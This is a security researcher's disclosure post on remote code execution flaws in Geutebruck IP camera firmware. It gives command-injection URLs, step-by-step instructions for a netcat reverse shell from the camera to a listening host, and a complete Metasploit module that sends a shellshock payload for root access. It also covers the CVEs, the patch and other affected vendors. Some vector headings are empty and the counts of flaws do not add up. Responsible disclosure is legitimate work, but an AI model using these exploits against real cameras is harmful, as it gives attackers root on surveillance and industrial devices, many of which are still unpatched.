Abstract
A few months ago during a pentest, with Nicolas Mattiocco of Greenlock, we came across high-end IP cameras made by Geutebruck, a “leading German manufacturer and developer of high-quality, intelligent video security solutions” and found 3 RCE: a blind SQL Injection, a SSRF, a CSRF and a stored XSS affecting version 1.12.0.4 and prior versions. We’ve choose to “responsible disclose” these 0day vulnerabilities, directly to Geutebruck and the ICS-CERT (Industrial Control Systems Cyber Emergency Response Team). Since then a new firmware has been released (1.12.0.19) to fix that, ICS-CERT has released an advisory and 6 CVE (CVE-2018-7532 - CVE-2018-7528 - CVE-2018-7524 - CVE-2018-7520 - CVE-2018-7516 - CVE-2018-7512) have been assigned.
Many thanks to Geutebruck and ICS-CERT teams.
Advisory
Successful exploitation of these vulnerabilities could lead to proxy network scans, access to a database, adding an unauthorized user to the system, full configuration download including passwords, and remote code execution. (…)
https://ics-cert.us-cert.gov/advisories/ICSA-18-079-01
Exploit
Since the updated firmware (1.12.0.19) has been released approximatively two month ago (28/02/2018) to Geutebruck customers and the advisory has been published one month ago (20/03/2018) it’s time to release the exploit vectors for the Remote Code Execution vulnerabilities to let you check by yourself.
- RCE1
Vector #1 (not authenticated):
Vector #1bis (authenticated):
- RCE2
Vector #2:
- RCE3
Vector #3 (not authenticated, CVE-2017-5173 update):
http://a.a.a.a/uapi-cgi/viewer/admin/testaction.cgi?type=ntp&server=%60sleep%203%60
Vector #3bis (authenticated, CVE-2017-5173 update):
http://a.a.a.a/uapi-cgi/admin/testaction.cgi?type=ntp&server=%60sleep%2010%60
To get a reverse shell using this vector:
- launch netcat on b.b.b.b host: nc -l 4444
- click on the following link after updating a.a.a.a by the IP of your camera and b.b.b.b by the IP of the netcat listening host: http://a.a.a.a/uapi-cgi/admin/testaction.cgi?type=ntp&server=b.b.b.b%7c%20/bin/nc%20b.b.b.b:4444%20-e%20/bin/bash%202>%20/tmp/err
Here is a metasploit module to exploit it:
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Geutebruck simple_loglistjs.cgi Remote Command Execution',
'Description' => %q{
This module exploits a (shellshock) arbitrary command execution vulnerability. The
vulnerability exists in the /uapi-cgi/viewer/simple_loglistjs.cgi page and allows an
anonymous user to execute arbitrary commands with root privileges.
Firmware <= 1.12.0.19 are concerned.
Tested on 5.02024 G-Cam/EFD-2250 running 1.12.0.4 firmware.
},
'Author' =>
[
'Nicolas Mattiocco', #CVE-2018-7520 (RCE)
'Davy Douhine' #CVE-2018-7520 (RCE) and metasploit module
],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', '2018-7520' ],
[ 'URL', 'http://geutebruck.com' ],
[ 'URL', 'https://ics-cert.us-cert.gov/advisories/ICSA-18-079-01' ]
],
'Privileged' => false,
'Payload' =>
{
'DisableNops' => true,
'Space' => 1024,
'Compat' =>
{
'PayloadType' => 'cmd',
'RequiredCmd' => 'generic netcat bash',
}
},
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Targets' => [[ 'Automatic', { }]],
'DefaultTarget' => 0,
'DisclosureDate' => 'Mar 20 2018'))
register_options(
[
OptString.new('TARGETURI', [true, 'The base path to webapp', '/uapi-cgi/viewer/simple_loglistjs.cgi']),
], self.class)
end
def exploit
header = "(){ :;}; "
encpayload = "#{header}#{payload.encoded}"
uri = target_uri.path + "?" + Rex::Text.uri_encode(encpayload, "hex-all")
print_status("#{rhost}:#{rport} - Attempting to exploit...")
res = send_request_raw(
{
'method' => 'GET',
'uri' => uri
})
end
end
Screenshot showing the reverse shell access after the RCE exploitation:

We’re root !
Mitigation
Geutebruck has released a new software version, Version 1.12.0.19, to address the identified vulnerability, which is available at the following location (registration needed):
http://www.geutebrueck.com/en_EN/login.html
If an update is not possible right now in between users can disable the “Enable anonymous access” option to mitigate the risk. The RCEs will remain but will only be reachable by authenticated users.
In the wild
Many brands use the same firmware (and are vulnerable too):
- UDP Technology (which is also the supplier of the firmware for the other vendors)
- Ganz
- Visualint
- Cap
- THRIVE Intelligence